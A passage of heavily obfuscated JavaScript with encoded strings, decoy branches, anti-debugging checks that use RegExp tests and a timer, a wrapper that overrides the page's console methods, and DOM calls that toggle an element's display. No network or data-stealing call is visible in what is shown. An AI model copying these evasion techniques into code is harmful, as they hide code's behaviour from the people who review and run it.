_0x50c530+_0x531612;},'xhHRg':_0x5d824a(0x190,0x3c9,-0x84,-0x17b,0x1c4)+_0xd47c5b(0x437,0x899,0x910,0x6cb,0xce8)+_0xd47c5b(0xace,0x740,0x668,0x63c,0x43f)+_0x328be4(0xb00,0x109d,0xf18,0xc8e,0xef7),'XMvTY':_0x3ffd95(0x4d6,0x986,0xa50,0x6fd,0xa59)+_0x5d824a(0x272,-0x1e2,0x69c,0x454,0x597)+_0x3ffd95(0x3a0,0x29e,0x690,0x282,0x93)+_0x5d824a(0x80b,0x726,0x68d,0xa8c,0xa97)+_0x328be4(0x9b0,0x29c,0x7fa,0x55b,0x52a)+_0x37e8f5(0x733,0xc2e,0x993,0x63d,0xa42)+'\x20)','jKsvK':function(_0x36fe0f){return _0x36fe0f();},'XRWyg':function(_0x1af392,_0x1f3205){return _0x1af392(_0x1f3205);},'FQaKt':function(_0x12e261,_0x3861ab){return _0x12e261!==_0x3861ab;},'umdkc':_0x328be4(0x978,0xca2,0x1065,0xca7,0xa1d),'DjOGo':_0x328be4(0x259,0x15f,0x1b0,0x5a8,0x32e),'qXSHV':_0x328be4(0x648,0x666,0x9d4,0x7d5,0x90f)+_0x3ffd95(0x1ca,-0x13f,0x4c8,0xa2,0x1aa)+_0x5d824a(0x246,-0x232,0x167,-0x101,0x5ba)+')','oAEcT':_0x3ffd95(0xab,0x4b3,0x222,0x431,0x507)+_0x328be4(0x8d5,0xfa2,0xba3,0xbae,0x9d3)+_0x37e8f5(0x6cd,0x583,0x541,0x8e9,0x857)+_0x5d824a(0x829,0x6e2,0xbb0,0x465,0x53d)+_0xd47c5b(0x3f1,0x6cc,0x688,0x7f7,0x95e)+_0x328be4(0x872,0x97b,0x7aa,0x951,0x980)+_0xd47c5b(0x274,0x663,0x264,0x936,0x8d7),'LBsra':function(_0x42c235,_0x34cfca){return _0x42c235(_0x34cfca);},'aerTM':_0xd47c5b(0x28b,0x5a6,0x185,0x265,0x2b5),'gFhGz':_0x3ffd95(0x126,-0xee,0x5e,0x151,-0x3b),'vCofg':_0x37e8f5(0xcc9,0xb96,0xfb0,0xbed,0xda7),'gJiDM':_0xd47c5b(-0xf8,0x30b,0x1c5,0x14a,-0x17),'YafxX':_0x328be4(0xc8c,0x78f,0x783,0xb06,0xa89),'CCdNa':function(_0x1d5d0d,_0x4c3ac0){return _0x1d5d0d(_0x4c3ac0);},'ytPLR':_0x3ffd95(0x6e4,0x430,0x5aa,0x519,0x874),'WWVLL':function(_0x2c3a82){return _0x2c3a82();},'qRnRi':function(_0x25a17e,_0x2521ef,_0x538591){return _0x25a17e(_0x2521ef,_0x538591);}};function _0x37e8f5(_0x213c42,_0x24c54b,_0x33d733,_0x2a1f8f,_0xff6604){return _0x10cd(_0xff6604-0x368,_0x33d733);}function _0x3ffd95(_0x975265,_0x3d1506,_0x348053,_0x229575,_0x1e9022){return _0x10cd(_0x229575- -0xd3,_0x3d1506);}_0x58a681[_0x37e8f5(0x9a3,0x9cb,0xaeb,0x9e2,0xc8c)](_0x9ea451,this,function(){function _0x5e0648(_0x271ddf,_0x5ef8b9,_0x41f7ca,_0x40f9f8,_0x5dd4ad){return _0xd47c5b(_0x271ddf,_0x40f9f8-0x11f,_0x41f7ca-0x1a6,_0x40f9f8-0x1ea,_0x5dd4ad-0xfe);}function _0x426723(_0x25cd46,_0x2f0544,_0x3510b5,_0x2a8d27,_0x482343){return _0x328be4(_0x25cd46-0x95,_0x3510b5,_0x3510b5-0xc2,_0x482343-0xd1,_0x482343-0x42);}function _0x1d1118(_0xb5cd5c,_0x40d41c,_0x176f3e,_0x4481f5,_0x2092f0){return _0x5d824a(_0x40d41c- -0x157,_0x2092f0,_0x176f3e-0x1d1,_0x4481f5-0x1d3,_0x2092f0-0x116);}function _0x281f84(_0x1f3440,_0x42d104,_0x13e16b,_0x137840,_0x4418a4){return _0x328be4(_0x1f3440-0x2e,_0x1f3440,_0x13e16b-0x1b0,_0x4418a4- -0x581,_0x4418a4-0xec);}const _0x43e676={'DcsGz':function(_0x1280dc,_0x3e629b){function _0x3fd58b(_0x2665e7,_0x32a3b4,_0x18d0b4,_0x5a068c,_0xcc5b8f){return _0x10cd(_0x5a068c- -0x282,_0x18d0b4);}return _0x58a681[_0x3fd58b(0x9b4,0x7a1,0x87f,0x559,0x508)](_0x1280dc,_0x3e629b);}};function _0x920b70(_0x43b07f,_0x43071e,_0x2d2d6e,_0x5a579a,_0x54c572){return _0xd47c5b(_0x43b07f,_0x54c572- -0x243,_0x2d2d6e-0x159,_0x5a579a-0xd2,_0x54c572-0x17a);}if(_0x58a681[_0x1d1118(0x2a5,0x3ca,-0x51,-0x3f,0x64a)](_0x58a681[_0x1d1118(0x29c,0x3f6,0x4c5,0x761,0x1b1)],_0x58a681[_0x281f84(-0x20,0x4fe,0x478,0x7a,0x34d)])){const _0x3b573c=new RegExp(_0x58a681[_0x281f84(-0x2aa,-0x290,0x26d,-0x57f,-0x17f)]),_0x2099de=new RegExp(_0x58a681[_0x5e0648(0x260,0x83b,0x737,0x5f9,0x7a9)],'i'),_0x3f5517=_0x58a681[_0x1d1118(0x1f8,0x449,0x8af,0x593,0x411)](_0x52cb5c,_0x58a681[_0x281f84(0x57f,0x7f3,0x408,0x7f3,0x3a1)]);if(!_0x3b573c[_0x1d1118(0x8cd,0x4ff,0x66c,0x23d,0x627)](_0x58a681[_0x1d1118(-0x439,-0xc8,-0x4b0,0x30b,-0x46)](_0x3f5517,_0x58a681[_0x281f84(0x50c,0x834,0x717,0x4d6,0x41a)]))||!_0x2099de[_0x281f84(0x6ab,0x6cb,0x1f6,0x915,0x521)](_0x58a681[_0x1d1118(0x2d4,-0xc8,-0x54c,-0x332,0x38f)](_0x3f5517,_0x58a681[_0x920b70(0x867,0x34e,0x742,0x407,0x7c0)]))){if(_0x58a681[_0x1d1118(0x56e,0x3ca,0xdb,0x7a6,0x419)](_0x58a681[_0x426723(0x59a,0x1ee,0x227,0x59a,0x4e4)],_0x58a681[_0x281f84(-0x23f,-0x1c6,-0xb7,-0xbc,0x181)]))_0x58a681[_0x920b70(0x475,0xaaa,0x8d7,0x3f7,0x63a)](_0x3f5517,'0');else{const _0x5818c2=_0x2f0a5f[_0x920b70(0x803,0x55e,0x49f,0x31c,0x6d4)+_0x1d1118(0x2d3,0x166,0x1d5,0x530,0x2d)+'r'][_0x426723(0x998,0x7d0,0x7ba,0x5b0,0x632)+_0x1d1118(-0x145,0x32d,0x622,0x79,0x423)][_0x920b70(0x5a7,0x861,0x44a,0x57a,0x769)](_0x9508a5),_0x50451b=_0x51ef95[_0x12e0c7],_0x3d870a=_0x761698[_0x50451b]||_0x5818c2;_0x5818c2[_0x1d1118(-0x12a,0xb2,-0x39,0x52e,0x3b1)+_0x426723(0xd1d,0x774,0x780,0x8d8,0x8b3)]=_0x22538b[_0x281f84(0x9c4,0x2c4,0x530,0x321,0x5f4)](_0x2b62c0),_0x5818c2[_0x281f84(0x89d,0x408,0x47e,0x406,0x47d)+_0x5e0648(0x5a9,0xa89,0x7c0,0x751,0x996)]=_0x3d870a[_0x920b70(0x191,0x564,0x740,0x46c,0x5f2)+_0x5e0648(0x7ca,0x9ab,0x338,0x751,0x630)][_0x5e0648(0x6fb,0x6c4,0xb06,0xacb,0xdb0)](_0x3d870a),_0x1306b8[_0x50451b]=_0x5818c2;}}else _0x58a681[_0x920b70(0x886,0x572,0x4b0,0x53a,0x561)](_0x58a681[_0x1d1118(0xe1,-0x120,0x21b,0x19,-0x1ab)],_0x58a681[_0x1d1118(-0xfb,-0x120,0x29e,-0x2d6,0x23c)])?_0x43e676[_0x281f84(0x54c,0x497,0x3fb,0x91,0x10d)](_0x17a151,0x5ff*-0x2+-0x1*0x1925+0x3*0xc61):_0x58a681[_0x281f84(-0x33d,-0x2e6,0x1fc,0x14,-0x102)](_0x52cb5c);}else{let _0x53628a;try{const _0xee58d7=_0x58a681[_0x426723(0xeed,0xc83,0xe7d,0xb3b,0xa95)](_0x26ce02,_0x58a681[_0x281f84(0x65f,0x93a,0x38a,0x437,0x51e)](_0x58a681[_0x920b70(0x3d7,0x57,-0x296,0x13e,0xcf)](_0x58a681[_0x1d1118(0xa8f,0x706,0xa3c,0x72b,0xa49)],_0x58a681[_0x426723(0xcde,0x84e,0xeb9,0xce5,0xcc1)]),');'));_0x53628a=_0x58a681[_0x5e0648(0x4be,0x980,0x328,0x701,0x2fc)](_0xee58d7);}catch(_0x5a6e9f){_0x53628a=_0x57db56;}_0x53628a[_0x5e0648(0x75a,0x56e,0x199,0x40d,0x242)+_0x1d1118(0x828,0x534,0x907,0x3a9,0x51b)+'l'](_0xd68d7d,-0x1719+-0x86d+0x2f26);}})();}());const _0x2a2339=(function(){function _0x1a88af(_0x50aa21,_0x1618d3,_0x46c311,_0x1ded8d,_0x4b9478){return _0x10cd(_0x1ded8d- -0x124,_0x1618d3);}function _0x232dec(_0x381a37,_0x188d80,_0x320114,_0x16363e,_0x4219ee){return _0x10cd(_0x381a37- -0x379,_0x188d80);}function _0xa2e49a(_0x42b084,_0x29327e,_0x506b04,_0x11632f,_0x2c5008){return _0x10cd(_0x42b084-0x6,_0x11632f);}const _0x569188={'AKqZI':function(_0x5cec87,_0x14f467){return _0x5cec87!==_0x14f467;},'DIhQM':_0x551576(0x4ca,0x594,0x497,0x5b4,0x659),'VhmCw':_0x551576(0x7cf,0xa11,0xa7e,0x6d2,0xbd2),'BRVPd':function(_0x3c134e,_0x3ba88e){return _0x3c134e===_0x3ba88e;},'MYNuu':_0x551576(0xb32,0x960,0xd03,0x5e7,0xd7f),'DmxTv':_0xa2e49a(0x644,0xa75,0x21f,0x477,0x33a),'ZmLBS':function(_0x46c56a,_0x292413){return _0x46c56a(_0x292413);},'rOAXp':function(_0x1fab50,_0xd1e55e){return _0x1fab50<_0xd1e55e;},'KfrnY':_0xa2e49a(0x7d2,0x86f,0xb7b,0x37e,0xaa2),'dtySq':function(_0xaaf7ed,_0x59373d){return _0xaaf7ed!==_0x59373d;},'TwlHH':_0xf8794f(-0x110,0x12c,-0x2d6,-0xc5,-0x406),'xJhPd':_0x1a88af(0x44c,0x354,0x37b,0xed,-0x1e7)};function _0xf8794f(_0x332121,_0x5b3cd4,_0x1c14ec,_0x3d5e95,_0x1f4112){return _0x10cd(_0x3d5e95- -0x393,_0x1c14ec);}function _0x551576(_0x57d1d9,_0x51699a,_0x35be8f,_0x44f6e6,_0x16adca){return _0x10cd(_0x51699a-0x247,_0x57d1d9);}let _0x96c6d3=!![];return function(_0x583288,_0x35ea54){function _0x374d9a(_0x182b55,_0x1424d9,_0x5de3d5,_0xe0139,_0x40260f){return _0x232dec(_0x182b55-0x544,_0x5de3d5,_0x5de3d5-0x8c,_0xe0139-0x1a7,_0x40260f-0x19f);}const _0x20dff1={'wbNWS':function(_0x39c666,_0x314064){function _0x5538f5(_0x49c46a,_0x3e5e6c,_0x45cc27,_0x2918db,_0x2555bd){return _0x10cd(_0x3e5e6c-0x1ea,_0x49c46a);}return _0x569188[_0x5538f5(0x67a,0x460,0x468,0x1f,0x772)](_0x39c666,_0x314064);}};function _0x1f000c(_0x2e791a,_0x2862fe,_0x5cb118,_0x2d4e2c,_0x484ad9){return _0x232dec(_0x5cb118-0x4b9,_0x2d4e2c,_0x5cb118-0x5d,_0x2d4e2c-0x37,_0x484ad9-0x13b);}function _0x352cd0(_0x123339,_0x539072,_0xaeabbd,_0x59c8dd,_0x5386e0){return _0x551576(_0x59c8dd,_0x5386e0-0xa8,_0xaeabbd-0x91,_0x59c8dd-0xdb,_0x5386e0-0x19e);}function _0x521772(_0x3aa201,_0x3541ec,_0x30ea60,_0x59846e,_0x2616e0){return _0xa2e49a(_0x3aa201- -0x26e,_0x3541ec-0x161,_0x30ea60-0x27,_0x2616e0,_0x2616e0-0x3d);}function _0x11c8ac(_0x277a04,_0x59e545,_0x358403,_0x3ff5d1,_0x487011){return _0x1a88af(_0x277a04-0x96,_0x358403,_0x358403-0x3,_0x277a04- -0x85,_0x487011-0x12);}if(_0x569188[_0x11c8ac(0x7f0,0xc5a,0x908,0xac2,0x556)](_0x569188[_0x11c8ac(0x293,0x5a2,0x123,0x48e,-0x6a)],_0x569188[_0x352cd0(0x594,0x637,0x561,0x4d5,0x88f)])){const _0x1da985=_0x96c6d3?function(){function _0x56990a(_0x44b787,_0x10f450,_0xef015d,_0x1d90b9,_0x1ef61d){return _0x11c8ac(_0x1ef61d-0x275,_0x10f450-0x14c,_0x10f450,_0x1d90b9-0x175,_0x1ef61d-0x91);}function _0x2ddedf(_0x3d490f,_0x2906f5,_0x2c1f66,_0x4563eb,_0x4a210c){return _0x11c8ac(_0x2c1f66-0x2f9,_0x2906f5-0x129,_0x4a210c,_0x4563eb-0x14,_0x4a210c-0x84);}function _0x580322(_0x57b4a9,_0x185a19,_0x220c15,_0x301123,_0x2dd6be){return _0x11c8ac(_0x2dd6be- -0x1e6,_0x185a19-0x79,_0x220c15,_0x301123-0x1de,_0x2dd6be-0x18f);}function _0x3ff82c(_0x5a196d,_0xed4edf,_0x168a4d,_0x280f99,_0x198ccf){return _0x11c8ac(_0x198ccf-0x553,_0xed4edf-0x1ae,_0xed4edf,_0x280f99-0x1e8,_0x198ccf-0x43);}function _0x303c59(_0x2c5c91,_0x1c1f89,_0x13addd,_0x4a9920,_0x2a0ee4){return _0x374d9a(_0x2c5c91- -0x1fb,_0x1c1f89-0x91,_0x4a9920,_0x4a9920-0x15f,_0x2a0ee4-0x1f2);}if(_0x569188[_0x580322(0x6e,0x858,0x4cf,0x597,0x458)](_0x569188[_0x580322(0x1f0,-0x2b7,-0x511,0x1b5,-0xe2)],_0x569188[_0x56990a(0x58f,0x5dd,0xd39,0x744,0x9ec)])){if(_0x35ea54){if(_0x569188[_0x580322(0x704,0x6d2,0x880,0x297,0x4c9)](_0x569188[_0x2ddedf(0x5e6,0x493,0x85b,0xab0,0x607)],_0x569188[_0x580322(-0x618,-0x5ff,-0x5d2,-0x52c,-0x19c)])){const _0x2eed04=_0x579e27?function(){function _0x519d13(_0x339bc9,_0xfe643e,_0x47dc94,_0x509689,_0x13ff76){return _0x3ff82c(_0x339bc9-0x52,_0x509689,_0x47dc94-0x137,_0x509689-0x119,_0xfe643e- -0x2aa);}if(_0x5b5870){const _0x35d01e=_0x474e2e[_0x519d13(0x120,0x58d,0x416,0x618,0x8ab)](_0x2c6383,arguments);return _0x5462eb=null,_0x35d01e;}}:function(){};return _0x154130=![],_0x2eed04;}else{const _0x15e105=_0x35ea54[_0x3ff82c(0xa38,0x7d5,0x7b1,0xa6b,0x837)](_0x583288,arguments);return _0x35ea54=null,_0x15e105;}}}else{if(_0x32a2e8)return _0x45b471;else _0x20dff1[_0x56990a(0x36a,0x239,0x76c,0x4bd,0x3eb)](_0x3a7f59,-0x112d*0x2+-0x2406+0x20*0x233);}}:function(){};return _0x96c6d3=![],_0x1da985;}else{_0x4471c8=_0x569188[_0x521772(0xe,0x31a,-0x3f2,0x389,0x32e)](_0x51752b,_0x111d43);let _0x425c78=new _0x224383(_0x19f24[_0x374d9a(0x504,0x2f3,0x210,0xa0,0xb9)+'h']);for(let _0x41c430=0x51d+-0x4*0x289+-0x1*-0x507;_0x569188[_0x1f000c(0xa4a,0xa93,0x956,0xacf,0xc56)](_0x41c430,_0x209e83[_0x11c8ac(0x190,-0x10a,0x55d,-0x2b6,-0x143)+'h']);_0x41c430++)_0x425c78[_0x41c430]=_0x5aaf35[_0x374d9a(0x564,0x48f,0x949,0x5c0,0x11d)+_0x352cd0(0xfb4,0xed5,0x89b,0x7c8,0xb80)](_0x41c430);return new _0x3532d0(_0x569188[_0x352cd0(0x63c,0x441,0x84e,0x7f0,0x470)])[_0x521772(0x6d0,0x2b5,0x983,0x808,0x569)+'e'](_0x425c78);}};}()),_0x17dd93=_0x2a2339(this,function(){const _0x1be655={'uhgTU':function(_0x344d4e,_0x2276a7){return _0x344d4e(_0x2276a7);},'YDUXf':function(_0x480a43,_0x2071e4){return _0x480a43(_0x2071e4);},'vFOWa':function(_0x38149f,_0x2ae3e8){return _0x38149f+_0x2ae3e8;},'WGiTB':_0x3bbcff(0x3da,0x6ee,0x4e4,0x67b,0x24a)+_0x3bbcff(0x860,0x98c,0x98e,0xb4c,0xc8d)+_0xdf9bc1(0x676,0x21a,0x877,0x744,0x9d1)+_0x6daec7(0x79c,0x66e,0xac0,0x9d8,0x8e2),'zQZxN':_0x171d39(0x861,0x84f,0x316,0x5f7,0x8dd)+_0x3bbcff(0x4bc,0x55d,0x374,0x344,0x90f)+_0x171d39(-0x1f4,-0x11b,-0x26e,0x17c,-0x1f8)+_0xdf9bc1(0x9c4,0xc33,0xa3a,0x93a,0xd61)+_0x171d39(0x278,-0x189,0x196,0x119,0x380)+_0x6daec7(0x7de,0x4e3,0x2e0,0x463,0x597)+'\x20)','GRmTl':function(_0x5ea704,_0x3b1338){return _0x5ea704!==_0x3b1338;},'vnChi':_0x171d39(0x838,0x794,0x5be,0x81c,0x3ef),'SuLHK':_0x2d57c7(0x898,0x755,0x7aa,0xb23,0x8af),'sCMWt':function(_0x449241,_0x1fe30e){return _0x449241!==_0x1fe30e;},'fwYim':_0x2d57c7(0x629,0x1ab,0x764,0xa00,0x1b7),'GZffq':function(_0x49ac86,_0x16f993){return _0x49ac86(_0x16f993);},'haIqE':function(_0x1ffd59,_0x366b76){return _0x1ffd59+_0x366b76;},'AVxvp':function(_0xe7db85,_0x6cf006){return _0xe7db85===_0x6cf006;},'gFpNI':_0xdf9bc1(0x28c,0x51d,0x4b2,0x3cc,0x6b3),'oOVRZ':_0x171d39(0x741,0x688,0x33d,0x4c9,0x59c),'LnSeh':_0xdf9bc1(0x5e8,0x666,0x4b4,0x87b,0x435)+_0x3bbcff(0x68c,0x406,0x498,0x458,0x34e)+'g','qOlDd':_0x3bbcff(0x2c4,0x55b,0x2c2,0x407,0x7e),'sSfpo':function(_0x212502,_0x24429c,_0x315e92){return _0x212502(_0x24429c,_0x315e92);},'tUXAF':_0x2d57c7(0xbc3,0xbbf,0x77e,0x935,0xefb),'pljPU':_0x171d39(0x65a,-0x1,-0x15b,0x234,0x3f4)+_0xdf9bc1(0x7fb,0x8ff,0x880,0x5bb,0x41d),'OwZwp':_0x6daec7(0xaea,0xae6,0x535,0x7fd,0x6e2),'VeMSd':_0x171d39(-0x31c,-0x2b,0x394,0x58,-0xdf),'GwhhK':function(_0x1f017c,_0x37c8a5,_0x1213e6){return _0x1f017c(_0x37c8a5,_0x1213e6);},'ZEfLk':function(_0x49da5f){return _0x49da5f();},'NqkRq':_0x171d39(0x1f0,0x4cf,0x442,0x198,-0x2c3),'zLDOk':_0x3bbcff(0x677,0x4eb,0x206,0x504,0x5cf),'LmUbd':_0x6daec7(0x161,0x35c,0x20d,0x415,0x264),'oQQhT':_0x171d39(0x118,0x292,0x14a,0x35,0xcf),'vGbbC':_0x3bbcff(0x409,0x43b,0x41e,0x730,0xc6)+_0x2d57c7(0x968,0x751,0xdee,0x6fb,0x5bb),'lvqbl':_0x2d57c7(0x824,0x3d9,0xa2d,0x838,0x736),'HHMFQ':_0x6daec7(0x7f,0x571,0x41f,0x27f,0x300),'YHDHM':function(_0x3831ea,_0x178bd4){return _0x3831ea<_0x178bd4;},'NvXGZ':_0x2d57c7(0xaf2,0x785,0xb9e,0xd1a,0xc57)};function _0x3bbcff(_0x197fbe,_0x1a64b1,_0x37e4f5,_0x38cefa,_0x2d7018){return _0x10cd(_0x197fbe-0x67,_0x2d7018);}const _0x381e1d=function(){function _0x3856af(_0x44e384,_0x255ace,_0x22c0f9,_0x5a670f,_0x472afa){return _0x6daec7(_0x44e384-0xf7,_0x255ace-0x1b6,_0x22c0f9-0x30,_0x44e384,_0x472afa-0x158);}const _0x23547e={'LsLlh':function(_0x1dec99,_0x4ca1e4){function _0x571c86(_0x307129,_0x1b5f8f,_0x2decb5,_0x10c530,_0x5acc07){return _0x10cd(_0x2decb5-0x5f,_0x307129);}return _0x1be655[_0x571c86(-0x7c,0x556,0x3d5,0x42e,0x535)](_0x1dec99,_0x4ca1e4);},'sERiw':function(_0x161f2,_0x242f54){function _0x34b915(_0x24e3bb,_0x31e77a,_0x552eea,_0x347725,_0x4abca2){return _0x10cd(_0x31e77a- -0x11f,_0x347725);}return _0x1be655[_0x34b915(0x4d7,0x7ff,0x784,0x766,0xaa6)](_0x161f2,_0x242f54);},'ylJcj':function(_0x57fcf0,_0x1077b0){function _0x169176(_0x3501d2,_0x554bcc,_0x14ae27,_0x2dff21,_0x4334a5){return _0x10cd(_0x14ae27-0xfa,_0x2dff21);}return _0x1be655[_0x169176(0x992,0xc3c,0xa18,0x5e6,0x736)](_0x57fcf0,_0x1077b0);},'gcCgH':_0x1be655[_0x3b1625(0xbcc,0x4d1,0x824,0x68c,0x3a8)],'GkLUH':_0x1be655[_0x3856af(0x68f,0x4d7,0x3be,0x529,0x505)]};function _0x3b1625(_0x3dd31a,_0x420463,_0x3538c1,_0x5537d8,_0x3795e3){return _0x6daec7(_0x3dd31a-0xdd,_0x420463-0xfa,_0x3538c1-0x1eb,_0x3795e3,_0x3538c1-0x3e5);}function _0x35dca1(_0x524420,_0xa7baf2,_0x3fed19,_0x3a72e8,_0x3fda09){return _0x2d57c7(_0xa7baf2- -0x32e,_0x3a72e8,_0x3fed19-0x1e8,_0x3a72e8-0xf7,_0x3fda09-0x2f);}function _0xe4bcb1(_0x54b465,_0x19cdc0,_0x171283,_0x38c038,_0x2ee3bf){return _0x2d57c7(_0x2ee3bf- -0x5b0,_0x54b465,_0x171283-0x18c,_0x38c038-0x191,_0x2ee3bf-0xce);}function _0x5de4f4(_0x4533a8,_0x22a337,_0x4e724c,_0x3a33b8,_0x5ef785){return _0x6daec7(_0x4533a8-0x176,_0x22a337-0x64,_0x4e724c-0x42,_0x5ef785,_0x3a33b8- -0xed);}if(_0x1be655[_0x3b1625(0x4cc,0x1cd,0x63a,0xa73,0x2b3)](_0x1be655[_0x3856af(-0x292,0x10a,0x240,-0x293,0x1ca)],_0x1be655[_0x3856af(0x85a,0x38f,0xb43,0x5de,0x808)])){let _0x3ce1af;try{if(_0x1be655[_0x35dca1(0x9b4,0x5bd,0x82a,0x922,0x4a5)](_0x1be655[_0x3b1625(0x9b7,0xc96,0xbc4,0xb07,0x998)],_0x1be655[_0x35dca1(0x523,0x889,0x43a,0xbe0,0x85e)])){let _0x3056f1;try{_0x3056f1=_0x23547e[_0xe4bcb1(-0x38e,-0x12a,-0x536,0x37e,-0xb5)](_0x465228,_0x23547e[_0x3856af(0x8aa,0xa4c,0x842,0xa06,0x8f4)](_0x23547e[_0x35dca1(0xa84,0x8f7,0x7b2,0xd0f,0x4c1)](_0x23547e[_0x3856af(0x10,0x431,0x3c1,0x247,0x1c9)],_0x23547e[_0x35dca1(0x26b,0x346,0x707,0x1b1,0xc)]),');'))();}catch(_0x1f17a7){_0x3056f1=_0x29c6ef;}return _0x3056f1;}else _0x3ce1af=_0x1be655[_0x3b1625(0xf82,0x101e,0xbc1,0xf5e,0x91f)](Function,_0x1be655[_0x3856af(0x4d3,0xd8f,0x701,0x80a,0x933)](_0x1be655[_0x5de4f4(0x7dd,0xfe,0x6be,0x43f,0x29c)](_0x1be655[_0x5de4f4(0x29d,-0x103,0x425,0x352,0x1b5)],_0x1be655[_0xe4bcb1(-0x57,-0x201,-0x1f3,0x44,0x1d5)]),');'))();}catch(_0x2a2a22){_0x1be655[_0x35dca1(0xb85,0x9d8,0x6f5,0xa76,0x55c)](_0x1be655[_0x5de4f4(-0x1e7,-0x471,0x3a7,-0x61,0xd2)],_0x1be655[_0xe4bcb1(-0x15c,0x6f,-0x16d,0x172,0x271)])?_0x1be655[_0x3856af(0x660,0xd49,0x528,0xa02,0x8e4)](_0xc0df14,'0'):_0x3ce1af=window;}return _0x3ce1af;}else{if(_0x64c498){const _0x3cadb0=_0x4f6d77[_0x3856af(0x6af,0x734,0x28c,0x853,0x4a2)](_0x325097,arguments);return _0x427ac9=null,_0x3cadb0;}}},_0x3531e6=_0x1be655[_0x171d39(-0x144,0x39c,0x3,0x5f,0x1b9)](_0x381e1d),_0x3518d2=_0x3531e6[_0xdf9bc1(0x723,0x868,0x33a,0x2c6,0x4a8)+'le']=_0x3531e6[_0x2d57c7(0x9e2,0xadb,0xd71,0x9f5,0x58c)+'le']||{};function _0x2d57c7(_0x5ec57d,_0x597236,_0x23087d,_0xe6aced,_0x1accef){return _0x10cd(_0x5ec57d-0x295,_0x597236);}function _0x171d39(_0x241ab5,_0x35bba6,_0x5b7ace,_0x23d6e2,_0x1b925e){return _0x10cd(_0x23d6e2- -0x1d9,_0x241ab5);}function _0x6daec7(_0xc6e19e,_0xe81ed5,_0xdcc648,_0x575852,_0x13bca3){return _0x10cd(_0x13bca3- -0x143,_0x575852);}function _0xdf9bc1(_0x1db397,_0x3b3016,_0x4e7d21,_0x7fc0d3,_0x350b5c){return _0x10cd(_0x1db397- -0x2a,_0x3b3016);}const _0x58c8ab=[_0x1be655[_0x3bbcff(0xa54,0x625,0xd57,0xd68,0xb5a)],_0x1be655[_0x3bbcff(0x3de,0x7c5,0x65c,0x73d,0x1a)],_0x1be655[_0x6daec7(0x75d,0xbbe,0x775,0xc98,0x86f)],_0x1be655[_0x2d57c7(0x856,0x9cd,0x66e,0xb70,0xb70)],_0x1be655[_0x6daec7(0x311,0x631,0x43e,0x5a8,0x760)],_0x1be655[_0x171d39(0x5a2,-0x1a7,0x5b0,0x1d9,-0x9c)],_0x1be655[_0x171d39(0x33a,-0xbf,-0x1ab,0x29e,-0x12d)]];for(let _0x46b462=0x1067+-0x14db+0x474;_0x1be655[_0x6daec7(0x44b,0x1b5,0x1b,0x321,0x393)](_0x46b462,_0x58c8ab[_0x3bbcff(0x3a0,0x36b,0x19d,0x502,0xdb)+'h']);_0x46b462++){if(_0x1be655[_0x6daec7(-0x180,0x558,0x1ed,0x37f,0x255)](_0x1be655[_0x3bbcff(0x7ec,0x9b9,0xbd3,0x7a9,0x532)],_0x1be655[_0x6daec7(0x87a,0x7c6,0xa46,0x8e0,0x642)])){const _0x2a3758={};_0x2a3758[_0xdf9bc1(0x916,0x6d6,0x8c1,0x976,0xd3a)]=_0x1be655[_0x3bbcff(0x1dd,-0x1b3,0x236,-0x6f,0x283)],_0x2a3758[_0x2d57c7(0x4ed,0x36c,0x25f,0x355,0x15d)]=_0x1be655[_0xdf9bc1(0x697,0x365,0xa9a,0x8e9,0x43d)],_0x2a3758[_0x3bbcff(0x96e,0xcaa,0x99c,0x766,0x685)]=_0x1be655[_0x3bbcff(0x6a8,0xa03,0xa66,0x63b,0x49a)],_0x2a3758[_0x171d39(-0x222,-0x23e,0x19a,0x109,0xa6)]=_0x1be655[_0xdf9bc1(0x318,0xc1,0x121,0x521,0x616)];const _0x3413ec=_0x2a3758;_0x2ab348[_0x6daec7(0x1fc,0x6bf,0x3f8,0x43e,0x5ba)+_0x3bbcff(0x3e5,0x428,0x6d6,0x72e,0x32e)+_0x6daec7(0xbbe,0xbb0,0x8bd,0x808,0x739)](_0x1be655[_0xdf9bc1(0x29e,0x502,0x8d,0x3d,0x664)])[_0x171d39(0x263,0x6a2,0x5a2,0x64a,0x272)][_0x3bbcff(0xa0e,0x860,0xc04,0x758,0xdba)+'ay']=_0x1be655[_0x171d39(0x43,0x415,0x3d3,0x32c,-0x87)],_0x1be655[_0x171d39(0xac5,0x5ae,0x59d,0x817,0x7b1)](_0x35719c,function(){function _0xbc6ad2(_0x53d12b,_0x363b8e,_0xacf0f4,_0x5bad58,_0x84bf25){return _0xdf9bc1(_0x363b8e-0x84,_0x84bf25,_0xacf0f4-0x1ed,_0x5bad58-0xa8,_0x84bf25-0x13f);}function _0xf37bd1(_0x32c4eb,_0x2384b6,_0x2cebee,_0x5cbea9,_0x31c548){return _0xdf9bc1(_0x2cebee-0x3d8,_0x31c548,_0x2cebee-0x40,_0x5cbea9-0xb5,_0x31c548-0x4b);}function _0x1c402b(_0x4e2530,_0x303000,_0xf8dc,_0x265174,_0x22971d){return _0x3bbcff(_0x22971d- -0x1c8,_0x303000-0x1b1,_0xf8dc-0x15b,_0x265174-0x53,_0x303000);}function _0x12fe15(_0x2bf6d3,_0x36a37c,_0x50ed4e,_0x31a408,_0x39f07d){return _0x6daec7(_0x2bf6d3-0x3d,_0x36a37c-0xf4,_0x50ed4e-0x74,_0x50ed4e,_0x2bf6d3-0x260);}_0x18c452[_0xbc6ad2(0x8e1,0x757,0xb01,0x5fc,0x566)+_0x1c402b(-0x1c2,0x3a,0x3bf,0x4ab,0x21d)+_0xbc6ad2(0x7c5,0x8d6,0x703,0x708,0xb65)](_0x1be655[_0xbc6ad2(0x4d0,0x1d0,0x514,-0x116,-0xf1)])[_0xbc6ad2(0x6d6,0x87d,0xc25,0x628,0xa8b)][_0x12fe15(0xac4,0xd0e,0x63e,0x654,0x9a9)+'ay']=_0x1be655[_0xf37bd1(0x828,0x8c5,0x6f0,0x388,0x9f2)];function _0x11cbc6(_0x45c76d,_0x712103,_0x5bb602,_0x4ea0ac,_0x4e19d3){return _0xdf9bc1(_0x4ea0ac- 